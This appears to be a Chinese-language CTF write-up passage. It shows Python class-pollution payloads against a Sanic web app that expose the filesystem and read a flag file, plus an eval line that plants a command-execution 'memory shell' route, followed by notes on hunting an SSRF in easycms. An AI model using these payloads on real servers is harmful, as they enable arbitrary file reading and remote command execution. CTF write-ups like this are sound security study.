{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts","value": ["/"]}
然后污染__file__为flag的名称,再访问/src得到flag
{"key":"__init__\\\\.__globals__\\\\.__file__","value":"/24bcbd0192e591d6ded1_flag"}其它文件读取的方法
gxn师傅tql!
类似于flask中的_static_url_path,污染了以后可以通过路由直接访问到文件
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.file_or_directory","value": "/"}内存马
累了,直接搬gxn师傅的图了(

eval('app.add_route(lambda request: __import__("os").popen(request.args.get("gxngxngxn")).read(),"/gxngxngxn", methods=["GET", "POST"])')
于是在报错中回成功会回显命令的执行结果(或许可以在pickle条件下使用?
easycms_revenge
怎么看了半天有三种解法了???
第一天晚上专门审了下源码里ssrf的洞,第二天早上看到题目直接狂喜,以为要找另一个ssrf的洞,没想到根本不是。。
说是ban了第一天的洞,不过还是要打ssrf,猜测ban的是qrcode那个路由
那就继续看看其它调用了dr_catcher_data的方法
Run.php
访问/index.php?s=api&c=run&m=cron?auth=a,然后显示控制器不存在过不去了。。

Phpcmf.php

不可控,算了
Upload.php

